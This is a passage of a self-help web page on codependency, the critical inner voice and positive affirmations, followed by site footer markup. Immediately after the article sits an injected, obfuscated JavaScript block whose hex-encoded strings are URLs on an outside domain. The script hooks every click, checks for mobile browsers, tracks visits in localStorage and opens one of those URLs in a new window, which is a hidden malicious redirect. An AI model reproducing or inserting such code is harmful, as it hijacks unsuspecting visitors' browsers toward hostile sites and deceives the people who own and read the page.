 <p> Then we can start practicing some discernment and use the magnificent tool that is our mind to start reprogramming the part of our mind that has been our own worst enemy. Then we can start counteracting all the negative messages with positive messages. Positive affirmations are a very important tool in this process. The reality of our codependency is that we are programmed to negatively affirm ourselves hundreds of times a day - and that is on a good day, on a "bad" one we can get into the thousands. We need to stop empowering the negative programming and start choosing to introduce positive programming into our own internal process. This is one of the ways that we start relating to our self in a more Loving way. </p> 
 
 <p> It is vital to start recognizing that any fear or shame based messages, any black and white messages, any "should"s, "have to"s, "must"s - are coming from the critical parent voice. We can learn to start countering the shame based messages with Love based affirmations, the fear based messages with faith based messages, the "should"s and "have to"s by affirming that we do have choices, that we do have access to wisdom.</p>

 <p> In learning to access that wisdom - the "small quiet voice", the voice of our Spirit / True Self that never speaks with shame and judgment - we can start our own internal environmental clean up program. We can learn to stop the toxic waste that is spewing out the critical parent voice from polluting our own internal landscape. </p> 
 
 <p> We have choices. We have access to the power and wisdom of the Spirit. We can learn to be more Loving to our self by developing an internal defense attorney, an internal "knight in shining armor," to defend and rescue our self and our inner children from the programming of our childhood.</p>
 
<p align="center">Go to <a href="/book-content/watch-how-you-speak" target="_parent"><strong>Emotional Discernment - Watch how you speak</strong></a> </p>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x65\x66\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x45\x71\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x55\x6c\x70\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x62\x52\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6c\x70\x73\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x6f\x53\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x62\x4b\x69\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x56\x41\x47\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x73\x47\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x4f\x4f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
	
	
			
		
	

	
				</div>



			</div>
</main>
</div>
											</div>
				</div>
						
</section>
<section id="sp-section-3" >

				
	
<div class="row">
	<div id="sp-tsm-footer" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="179">
	<div class="page-content">
		<section id="section-id-5TN_fuPSVNaEPAmbzHeSD" class="sppb-section sppb-section-content-center" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row sppb-align-center"><div class="sppb-row-column  " id="column-wrap-id-xOme5IUueDkk8zCEsqolX"><div id="column-id-xOme5IUueDkk8zCEsqolX" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-I9cj7AWMtYFQHlTGDnRWY" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="#" ><img class="sppb-img-responsive" src="/images/2024/03/12/logo-icon-white.png"  alt="Image" title="" width="615" height="613" /></a></div></div></div><style type="text/css">#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{
}#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{
}
@media (max-width: 1199.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 991.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 767.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 575.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-I9cj7AWMtYFQHlTGDnRWY{}}#sppb-addon-I9cj7AWMtYFQHlTGDnRWY .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{
border-radius: 0px;
width: 200px;max-width: 200px;
}
@media (max-width: 1199.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 200px;max-width: 200px;}}
@media (max-width: 991.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 180px;max-width: 180px;}}
@media (max-width: 767.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 200px;max-width: 200px;}}
@media (max-width: 575.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY img{width: 200px;max-width: 200px;}}#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 991.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 767.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}
@media (max-width: 575.98px) {#sppb-addon-I9cj7AWMtYFQHlTGDnRWY{}}</style></div></div><div id="sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5" class="sppb-addon-wrapper  addon-root-icons-group"><div id="sppb-addon-BDXCAPMtTqfW64UshMvh5" class="clearfix  "     ><div class="sppb-addon sppb-addon-icons-group  icons-group-title-postion-top"><ul class="sppb-icons-group-list"><li id="icon-BDXCAPMtTqfW64UshMvh51" class=""><a href="#" aria-label="Icon group item" ><i class="fas fa-envelope " aria-hidden="true" title="Icon group item"></i></a></li><li id="icon-BDXCAPMtTqfW64UshMvh52" class=""><a href="#" aria-label="Icon group item" ><i class="fas fa-phone-alt " aria-hidden="true" title="Icon group item"></i></a></li></ul></div><style type="text/css">#sppb-addon-BDXCAPMtTqfW64UshMvh5{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5{}}#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{
margin-top: -20px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-BDXCAPMtTqfW64UshMvh5{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{
color: #ffffff;
}</style><style type="text/css">#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{
margin: -10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{
height: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
width: 0px;
color: #ffffff;
border-style: solid;
border-width: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{
display: inline-block;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 .sppb-icons-label-text{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a:hover{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh51 a{}}
#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{
margin: -10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{
height: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
width: 0px;
color: #ffffff;
border-style: solid;
border-width: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{
display: inline-block;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 .sppb-icons-label-text{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a:hover{
}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{
margin: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-icons-group-list li#icon-BDXCAPMtTqfW64UshMvh52 a{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}
@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-icons-group{}}#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}
